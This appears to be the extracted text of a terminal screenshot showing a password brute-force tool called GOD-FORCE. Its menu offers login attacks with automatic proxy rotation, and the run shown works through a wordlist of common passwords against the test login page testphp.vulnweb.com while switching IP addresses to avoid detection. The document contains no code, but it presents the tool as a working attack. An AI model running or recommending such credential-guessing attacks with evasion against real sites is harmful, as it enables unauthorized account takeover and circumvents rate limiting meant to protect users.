 File Edit View Search Terminal Help
GOD-FORCE
Build By mr.FD github.com/FDX100
NinjaHz
1) To Start Attack using Redirect URL
2) To Start Attack using Redirect URL + with Auto Proxy
3) To Start Attack Using title of Website
4) To Start Attack Using title of Website + with auto Proxy
GOD#] >>> 4
GOD#] >>> Website Login page URL : http://testphp.vulnweb.com/login.php
GOD#] >>> Website Title  after login successfuly : user info
GOD#] >>> ID or Name of username input : uname
GOD#] >>> ID or Name of password input : pass
GOD#] >>> Username or email : test
GOD#] >>> wordlist file :wordlist.txt
GOD#] >>>now your using this ip  :199.87.154.255
GOD#] >>> This is not your  Password ==>password
GOD#] >>>now your using this ip  :188.214.104.146
GOD#] >>> This is not your  Password ==>12345678
GOD#] >>>now your using this ip  :199.249.230.70
GOD#] >>> This is not your  Password ==>123456789
GOD#] >>>now your using this ip  :158.174.122.218